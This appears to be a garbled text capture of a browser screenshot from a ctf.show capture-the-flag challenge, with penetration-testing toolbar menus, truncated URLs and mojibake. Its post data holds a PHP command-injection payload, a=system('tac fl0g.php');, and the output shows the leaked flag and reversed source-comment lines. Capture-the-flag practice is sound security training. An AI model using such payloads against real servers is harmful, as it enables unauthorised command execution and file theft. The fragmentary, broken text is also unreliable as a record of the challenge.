 phpinfo()
http://e57a2...show/123.php
http://e57a2...38%25%37%36
e57a2227-b187-459c-8172-ed70850fe
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODI
Load URL
http://e57a2227-b187-459c-8172-ed70850fee7c.challenge.ctf.show/123.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Ins
Post data
a=system('tac fl0g.php');
�]��$flag="ctfshow{0887875e-01c6-4f0b-8fc7-690a882d63ce}"; */ # @link: https://ct
11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa #